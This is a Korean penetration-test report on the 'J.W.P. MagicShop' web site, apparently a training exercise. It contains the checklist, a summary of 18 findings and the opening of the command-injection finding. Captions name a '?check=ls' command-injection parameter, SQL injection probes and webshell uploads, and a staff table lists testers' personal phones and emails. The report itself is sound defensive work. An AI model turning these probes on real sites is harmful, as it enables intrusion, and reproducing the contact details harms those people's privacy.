



**WEB 취약점진단 결과보고서**

2025. 08. 25.



**Confidentiality Agreements**

본 보고서는 시스템 정보와 관련한 비공개 사항이 포함되어 있으므로, 열람권한은 우선적으로 정보보안 책임자로 제한되며, 이외의 열람자격은 정보보안 책임자가 허락한 최소한의 인원으로 제한하여 주시기 바랍니다.

본 보고서는 양사간의 사전 협의 없이 어떠한 목적으로도 외부로 유출되거나 무단 복제, 무단 사용될 수 없으며, 기밀성을 유지한다는 전제하에 사용이 엄격하게 제한됩니다.

본 보고서는 SK쉴더스에서 작성하였으며, 정보보호 서약에 대한 사항을 준수합니다.

목 차

1. 개요 10

1.1. 진단 목적 10

1.2. 진단 대상 10

1.3. 진단 일정 10

1.4. 진단 인력 10

2. 진단 항목 및 도구 11

2.1. 취약점진단 진단 도구 11

2.2. 진단 항목 11

3. 취약점진단 결과요약 14

3.1. 총평 14

3.2. 대상별 취약점 요약 15

4. 취약점진단 상세결과 16

4.1. J.W.P. MagicShop 웹 페이지 (http://43.203.87.232) 16

(1) 운영체제 명령 실행 16

(2) SQL 인젝션 20

(3) 디렉터리 인덱싱 22

(4) 정보 누출 24

(5) 악성 콘텐츠 27

(6) 크로스사이트 스크립팅 29

(7) 약한 문자열 강도 34

(8) 불충분한 인증 36

(9) 취약한 패스워드 복구 38

(10) 크로스사이트 리퀘스트 변조(CSRF) 40

(11) 불충분한 인가 44

(12) 세션 고정 47

(13) 자동화 공격 49

(14) 프로세스 검증 누락 55

(15) 파일 업로드 58

(16) 관리자 페이지 노출 63

(17) 위치 공개 66

(18) 데이터 평문 전송 69

Ⅰ. 별첨 71

1. 취약점진단 방법론 71

그림 목차

[그림] 1. 메인에서 “쿠폰” 클릭 16

[그림] 2. 쿠폰 목록에서 “페이지 소스 보기” 클릭 16

[그림] 3. 페이지 소스에서 “/adminCouponDetailForm.do” 페이지 경로 발견 17

[그림] 4. URL 주소창에 “/adminCouponList.do” 입력 17

[그림] 5. 관리자용 쿠폰 관리 페이지 접속, “서버관리” 클릭 17

[그림] 6. “확인” 클릭 18

[그림] 7. Burp Suite -> Intercept on 후, check 파라미터 존재 확인 18

[그림] 8. URL 주소 뒤에 “?check=ls” 입력 18

[그림] 9. 서버 관리 페이지에 “ls”를 실행한 결과 출력 19

[그림] 10. Burp Suite -> Intercept on 후, 쿠폰 페이지에서 검색어 입력 20

[그림] 11. 참 조건 검증('+AND+1=1--) 20

[그림] 12. 거짓 조건 검증('+AND+1=2--) 21

[그림] 13. 쿠폰 번호 검색창에 DB유저 확인 쿼리 입력 21

[그림] 14. dirb 도구를 이용해 폴더 탐색 22

[그림] 15. /ckeditor/ 디렉터리 인덱싱 취약점 확인 22

[그림] 16. /css/ 디렉터리 인덱싱 취약점 확인 23

[그림] 17. 메인에서 상품 클릭 24

[그림] 18. 상품 설명 하단 “상품평”에서 “WRITE” 클릭 24

[그림] 19. 긴 리뷰 작성 후 “작성하기” 클릭 25

[그림] 20. 에러 페이지 내 중요정보 확인 25

[그림] 21. “고객센터” 내 “QNA” 페이지 27

[그림] 22. 게시판에 작성된 악성 콘텐츠 확인 27

[그림] 23. 업로드된 웹쉘 파일 및 경로 확인 28

[그림] 24. 업로드된 웹쉘 파일 작동 확인 28

[그림] 25. 메인에서 검색창 확인 29

[그림] 26. Burp Suite -> Intercept on 후, 검색어 입력 29

[그림] 27. 검색어가 삽입된 부분 확인 30

[그림] 28. 삽입되는 부분을 우회하기 위한 공격 구문 삽입 30

[그림] 29. 스크립트 태그 작동 확인 30

[그림] 30. 메인에서 상품 클릭 31

[그림] 31. 상품 설명 하단 “상품평”에서 “WRITE” 클릭 31

[그림] 32. 제목에 점검용 HTML 스크립트 태그 삽입 32

[그림] 33. 점검용 스크립트 태그 구동 확인 32

[그림] 34. 메인에서 “로그인” 클릭 34

[그림] 35. 추측할 수 있는 계정 조합으로 로그인 시도 34

[그림] 36. 정상적인 로그인 확인 35

[그림] 37. 로그인하지 않은 상태의 메인 36

[그림] 38. 관리자 페이지의 회원 관리 페이지 접근 시도 36

[그림] 39. 인증 없이 접근 가능 37

[그림] 40. 로그인하지 않은 상태의 메인 38

[그림] 41. 로그인 페이지에서 “비밀번호 재설정” 클릭 38

[그림] 42. guest에 대한 정보 입력 후 “비밀번호 재설정” 클릭 39

[그림] 43. 임시 비밀번호 노출 확인 39

[그림] 44. “test” 계정 권한 확인 40

[그림] 45. “test” 계정 로그인 후, 메인에서 “고객센터” 클릭 40

[그림] 46. “QNA” 클릭 41

[그림] 47. “글쓰기” 클릭 41

[그림] 48. QNA 작성 본문에 “test” 계정 권한 상승 스크립트 작성 41

[그림] 49. 작성한 게시물 선택 42

[그림] 50. 작성된 게시물 확인 43

[그림] 51. “test” 계정 권한 상승 확인 43

[그림] 52. “고객센터” 클릭 44

[그림] 53. QNA 페이지에서 Burp Suite -> Intercept on 후, 공개 게시물에 접근 44

[그림] 54. 게시물 접근 시 필요한 파라미터 확인 45

[그림] 55. 비밀 게시물의 “QNA_NO” 확인 45

[그림] 56. Burp Suite -> Intercept on 후, “QNA_NO”을 24로 변경 45

[그림] 57. 비밀 게시물에 접근 확인 46

[그림] 58. Burp Suite -> Intercept on 후, 비로그인 상태에서 새로고침 47

[그림] 59. 비로그인 상태에서의 JSESSIONID값 확인 47

[그림] 60. Burp Suite -> Intercept on 후, 로그인 상태에서 새로고침 48

[그림] 61. 로그인 후에도 동일한 JSESSIONID를 사용 48

[그림] 62. 코드 실행 로그 50

[그림] 63. 코드 실행 로그 52

[그림] 64. 코드 실행 로그 54

[그림] 65. 게시판에 작성된 게시물 확인 54

[그림] 66. “고객센터” 내 “공지사항” 페이지 55

[그림] 67. 공지사항 페이지 소스 확인 55

[그림] 68. 페이지 소스코드를 통해 URL 획득 56

[그림] 69. 획득한 URL로 접근 시도 56

[그림] 70. 공지사항 작성 페이지 접근 56

[그림] 71. “고객센터” 내 “QNA” 페이지 58

[그림] 72. QNA 페이지 “글쓰기” 클릭 59

[그림] 73. 이미지 삽입 버튼 클릭 59

[그림] 74. jspx 파일 업로드 60

[그림] 75. “작성하기” 클릭 60

[그림] 76. 작성된 게시물 확인 61

[그림] 77. 업로드된 파일 및 경로 확인 61

[그림] 78. 업로드된 웹쉘 파일 작동 확인 61

[그림] 79. 메인에서 “쿠폰” 클릭 63

[그림] 80. 쿠폰 페이지 소스 보기 클릭 63

[그림] 81. 페이지 소스 내 관리자 페이지 URL 노출 64

[그림] 82. 관리자 페이지의 쿠폰 관리 페이지로 검증 없이 접근 가능 64

[그림] 83. dirb 도구를 이용해 파일과 폴더 탐색 66

[그림] 84. /File.jsp 파일 67

[그림] 85. /js/npm.js 파일 67

[그림] 86. ckeditor/README.md 파일 68

[그림] 87. Wireshark에서 현재 연결 중인 네트워크 선택 69

[그림] 88. Wireshark에서 패킷 캡처 준비 중 69

[그림] 89. 계정 로그인 시도 70

[그림] 90. 사용자 아이디 및 패스워드 평문 노출 70

[그림] 91. 모의 해킹 수행 방법 71

표 목차

[표] 1. 진단 대상 10

[표] 2. 진단 일정 10

[표] 3. 진단 인력 10

[표] 4. 진단 도구 11

[표] 5. 주요 진단 항목 13

[표] 6. 대상별 취약점 요약 15

코드 목차

[코드] 1. DB유저 확인 쿼리 21

[코드] 2. 디렉터리 리스팅 설정 코드 23

[코드] 3. 우회 HTML 스크립트 태그 30

[코드] 4. 점검용 HTML 스크립트 태그 32

[코드] 5. 특정 사용자의 권한 상승 코드 42

[코드] 6. 자동화 스크립트 환경 설정 설치 코드 49

[코드] 7. 로그인 자동화 코드 50

[코드] 8. 회원가입 자동화 코드 52

[코드] 9. 게시물 작성 자동화 코드 53

개요

* 1. 진단 목적

본 취약점 진단은 **“J.W.P. MagicShop”**에서 운영 중인 애플리케이션 서비스에 대하여 취약점 체크리스트를 기반으로 주요 정보의 전자적 침해 행위에 대한 취약점을 분석ᆞ평가하고, 존재하는 위협 요소에 대해 정확한 분석을 통해 보안대책을 수립 및 취약점을 제거하여 보안 위협을 최소화함으로써 사고 예방 및 안전한 운영에 기여하고자 합니다.

* 1. 진단 대상

|  |  |  |
| --- | --- | --- |
| No | URL | 서비스명 |
| 1 | http://43.203.87.232 | 홈페이지 |

[표] 1. 진단 대상

* 1. 진단 일정

|  |  |
| --- | --- |
| 업무 수행 내역 | 일정 |
| 사전 준비 및 대상 관련 자료 수령 | 2025.08.01 ~ 2025.08.09 |
| 취약점진단 수행 | 2025.08.11 ~ 2025.08.20 |
| 결과 분석 및 결과 보고서 작성 | 2025.08.21 ~ 2025.08.25 |
| 보고서 최종 수정 및 완료 | 2025.08.25 (종료) |

[표] 2. 진단 일정

* 1. 진단 인력

|  |  |  |  |
| --- | --- | --- | --- |
| 이름 | 수행업무 | 연락처 | E-Mail |
| 박종우 | 취약점진단 | 010-2257-7957 | qtawhwatp@gmail.com |
| 가하늘 | 취약점진단 | 010-4184-7323 | qufgpsmsqka0@gmail.com |
| 김유림 | 취약점진단 | 010-8319-2263 | dyb0256@gmail.com |
| 김태훈 | 취약점진단 | 010-9060-2556 | pobpob2556@gmail.com |
| 문서영 | 취약점진단 | 010-6740-3346 | msy042195@gmail.com |
| 박민지 | 취약점진단 | 010-8651-8921 | ming9ree@swu.ac.kr |
| 유승민 | 취약점진단 | 010-2851-6547 | ysm001223@gmail.com |
| 이승연 | 취약점진단 | 010-5630-6215 | dltmddus9082@gmail.com |
| 장형순 | 취약점진단 | 010-9209-4535 | gudtns4535@gmail.com |
| 정유민 | 취약점진단 | 010-9565-5279 | jeongym349@gmail.com |

[표] 3. 진단 인력

진단 항목 및 도구

* 1. 취약점진단 진단 도구

취약점진단의 특성상 툴을 이용한 진단은 정확도가 떨어지며 상황 별 판단이 필요하므로 대부분 취약점진단 전문인력이 수동으로 진단합니다.

취약점진단을 수행하기 위해 사용되는 도구들을 정리하면 다음과 같습니다.

|  |  |
| --- | --- |
| 구분 | 진단 항목 설명 |
| Burp Suite / Burp proxy | Proxy 기능을 이용한 웹 세션 조작 도구 |
| dirb | 브루트포싱 방식의 디렉터리·파일 점검 도구 |
| Wireshark | 네트워크 패킷 점검 도구  http://www.wireshark.com/ |
| 기타 | 진단자가 작성한 Exploit Code 및 Script, 기타 점검 도구 |

[표] 4. 진단 도구

* 1. 진단 항목

진단에 사용될 체크리스트는 KISA 한국인터넷진흥원에서 제공하는 「주요정보통신기반시설 기술적 취약점 분석·평가 방법 상세가이드」를 기반으로 작성되었습니다. 가이드라인에서의 영역은 총 1개 영역에서 28개 항목으로 구성하였습니다.

|  |  |  |
| --- | --- | --- |
| **구분** | **진단 항목** | **진단 항목 설명** |
| **1** | 버퍼 오버플로우 | 사용자가 입력한 파라미터 값의 문자열 길이 제한 점검 |
| **2** | 포맷스트링 | 포맷스트링과 이것을 사용하는 printf() 함수의 취약점을 이용하여 RET의 위치에 셸 코드의 주소를 읽어 셸을 획득하는 공격 |
| **3** | LDAP 인젝션 | 웹 애플리케이션을 악용하여 민감한 사용자 정보를 노출하거나 LDAP (Lightweight Directory Access Protocol) 데이터 저장소에 표시된 정보를 수정할 수 있는 코드 주입 공격 |
| **4** | 운영체제 명령 실행 | 웹에서 system(), exec() 등의 시스템 명령어 실행 여부 점검 |
| **5** | SQL 인젝션 | 응용 프로그램 보안 상의 허점을 의도적으로 이용해 악의적인 SQL문을 실행되게 함으로써 데이터베이스를 비정상적으로 조작하는 코드 인젝션 공격 점검 |
| **6** | SSI 인젝션 | 시스템 권한을 가지지 못한 일반 사용자도 시스템 명령을 삽입할 수 있는 공격 |
| **7** | XPath 인젝션 | 웹 애플리케이션의 보안 취약점을 이용하여 공격자가 악의적인 XPath 쿼리를 주입하고 실행할 수 있는 공격 |
| **8** | 디렉터리 인덱싱 | 웹 서버 구조 노출뿐만 아니라 백업 파일이나 소스 파일, 공개되어서는 안 되는 파일 등에 대해 목록 점검 |
| **9** | 정보 누출 | 웹/앱에서 사용자와 관련되거나 서버에 관련된 정보를 노출 점검 |
| **10** | 악성 콘텐츠 | 게시판 등에 악성 콘텐츠 삽입 및 실행 여부 점검 |
| **11** | 크로스사이트 스크립팅 | 악의적인 사용자가 공격하려는 사이트에 스크립트를 넣는 공격 점검 |
| **12** | 약한 문자열 강도 | 웹페이지 내 로그인 폼 등에 약한 강도의 문자열 사용 여부 점검 |
| **13** | 불충분한 인증 | 중요 페이지 접근 시 추가 인증 요구 여부 점검 |
| **14** | 취약한 패스워드 복구 | 웹 사이트 내 패스워드 복구 절차의 적절성 점검 |
| **15** | 크로스사이트 리퀘스트 변조(CSRF) | 사용자가 자신의 의지와 무관하게 공격자가 의도한 요청을 웹 서버에 전송하도록 만드는 공격 점검 |
| **16** | 세션 예측 | 단순한 방법(연속된 숫자 할당 등)으로 생성되는 세션 ID를 예측하여 세션 탈취 여부 점검 |
| **17** | 불충분한 인가 | 민감한 데이터·기능에 접근 및 수정 시 통제 여부 점검 |
| **18** | 불충분한 세션 만료 | 세션의 만료 기간 설정 여부 점검 |
| **19** | 세션 고정 | 사용자 로그인 시 항상 일정하게 고정된 세션 ID 값을 발행하는지 여부 점검 |
| **20** | 자동화 공격 | 웹 애플리케이션의 특정 프로세스(로그인 시도, 게시글 등록, SMS 발송 등)에 대한 반복적인 요청 시 통제 여부 점검 |
| **21** | 프로세스 검증 누락 | 인증이 필요한 웹 사이트의 중요(관리자 페이지, 회원변경 페이지 등) 페이지에 대한 접근제어 설정 여부 점검 |
| **22** | 파일 업로드 | 웹 사이트의 게시판, 자료실 등에 조작된 Server Side Script 파일 업로드 및 실행 가능 여부 점검 |
| **23** | 파일 다운로드 | 웹 사이트에서 파일 다운로드 시 허용된 경로 외 다른 경로의 파일 접근이 가능 여부 점검 |
| **24** | 관리자 페이지 노출 | 유추하기 쉬운 URL로 관리자 페이지 및 메뉴 접근의 가능 여부 점검 |
| **25** | 경로 추적 | 서버와 웹 애플리케이션의 파일 또는 디렉터리의 접근 통제 여부 점검 |
| **26** | 위치 공개 | 예측 가능한 폴더의 위치 사용 여부 및 불필요한 파일의 존재 여부 점검 |
| **27** | 데이터 평문 전송 | 서버와 클라이언트 간 통신 시 데이터의 암호화 여부 점검 |
| **28** | 쿠키 변조 | 쿠키 사용 여부 및 사용하는 경우 안전한 알고리즘으로 암호화 여부 점검 |

[표] 5. 주요 진단 항목

취약점진단 결과요약

3. 1. 총평

**“J.W.P. MagicShop”**의 총 1개의 사이트를 대상으로 웹 취약점진단을 진행한 결과, 입력값 검증 미흡(4건), 인증 및 접근통제 취약(3건), 취약한 기능 구현(3건) 등 총 18건의 중요 취약점이 확인되었습니다. 이러한 취약점은 시스템에 직접적인 침입 및 데이터베이스 탈취를 통해 서버 권한 장악까지 이어질 수 있는 수준의 위험성을 의미합니다.

특히, 입력값 검증 미흡으로 인해 운영체제 명령 실행 취약점이 발견되어 인증 없이 접근 가능한 관리자 페이지를 통해 파라미터 기반의 시스템 명령어(ls, pwd 등) 실행이 가능했고, 이는 서버 권한 탈취로 이어질 위험성이 존재합니다. 또한, SQL 인젝션 취약점을 통해 데이터베이스명, 테이블 및 컬럼 정보, 실제 데이터까지 추출이 가능하여 DBMS 정보 유출 위험이 확인되었습니다. 이와 함께 크로스사이트 스크립팅(XSS), 크로스사이트 리퀘스트 변조(CSRF), 파일 업로드 취약점 등이 다수 존재하여 악성 스크립트 실행, 웹쉘 업로드, 비인가 파일 접근 등의 위험이 발생할 수 있습니다.

또한, 관리자 페이지 관리가 미흡하여 인증 없이 접근 가능한 관리자 페이지 노출, 유추 가능한 URL을 통한 접근, 비인가 사용자의 관리자 기능 수행 가능 등의 취약점이 확인되었습니다. 이는 공격자가 별도의 제한 없이 중요 기능을 수행하거나 민감 정보를 탈취할 수 있는 위험을 가지고 있습니다.

종합적으로 볼 때, J.W.P. MagicShop 웹 시스템은 입력값 검증, 인증, 접근통제 등 기본적인 보안 설정이 미흡한 상태로 구축되어 있어 전반적인 보안 수준이 매우 낮다고 판단됩니다. 특히 이번 진단은 서비스 영향도를 고려한 샘플링 방식으로 수행된 만큼, 실제 운영 환경에는 더 많은 취약점이 존재할 가능성이 높습니다.

자세한 사항은 아래 취약점진단 상세결과를 확인하시고 본 결과보고서와 함께 제공해드리는 보안 가이드라인을 참고하시어 적절한 보안 대책을 수립 후 조치하시길 권고 드립니다.

**※ 본 진단은 상용 서버에서 수행하였으며, 서비스 영향도 이슈로 인해 메뉴(기능) 전수 진단이 아닌 샘플링 동적 진단으로 진행하여 최소한의 취약 포인트만 확인하므로 다수의 취약점 누락 발생 가능성이 존재합니다. 또한, 발견된 취약점의 모든 취약 포인트를 식별하지 않으므로 유사 취약 포인트에 대해 애플리케이션 담당자 직접 확인 후 조치가 필요합니다.**

* 1. 대상별 취약점 요약

| 대상(도메인) | 취약점  심각도 | 취약점 명칭 | 개수 |
| --- | --- | --- | --- |
| **J.W.P. MagicShop (http://43.203.87.232)** | **중요** | **입력값 검증 미흡** | **4** |
| **중요** | **인증 및 접근통제 취약** | **3** |
| 일반 | 세션 관리 취약 | 1 |
| 일반 | 민감정보 보호 미흡 | 3 |
| 일반 | 보안 설정 미흡 | 2 |
| **중요** | **취약한 기능 구현** | **3** |
| 기타 | 기타 취약점 | 2 |

[표] 6. 대상별 취약점 요약

※ 취약점심각도

중요 : 시스템의 직접적인 접근 및 침입, DB 획득 등 서버 시스템 장악이 가능한 취약점

일반 : 시스템 직접 접근은 되지 않으나 취약한 체크리스트 항목

기타 : 그 외의 취약점

취약점진단 상세결과

* 1. J.W.P. MagicShop 웹 페이지 (http://43.203.87.232)
     1. 운영체제 명령 실행
        1. **개요**

사용자 입력값이 적절히 검증되지 않은 채로 운영체제의 시스템 명령어를 실행하는 함수에 전달될 때 발생하는 취약점입니다. 공격자는 이 취약점을 이용해 임의의 명령어를 서버에서 실행시켜서 시스템 권한 탈취, 정보 유출 등 심각한 피해를 일으킬 수 있습니다.

* + - 1. **문제점**

관리자 페이지에서 서버 관리 기능을 통해 파라미터 기반 운영체제 명령어(ls -al, pwd 등) 실행이 가능한 취약점이 발견되었습니다. 이는 인증 우회뿐 아니라 시스템 명령을 통해 서버 권한 탈취로 이어질 수 있는 위험이 있습니다.



[그림] 1. 메인에서 “쿠폰” 클릭



[그림] 2. 쿠폰 목록에서 “페이지 소스 보기” 클릭



[그림] 3. 페이지 소스에서 “/adminCouponDetailForm.do” 페이지 경로 발견



[그림] 4. URL 주소창에 “/adminCouponList.do” 입력



[그림] 5. 관리자용 쿠폰 관리 페이지 접속, “서버관리” 클릭



[그림] 6. “확인” 클릭



[그림] 7. Burp Suite -> Intercept on 후, check 파라미터 존재 확인

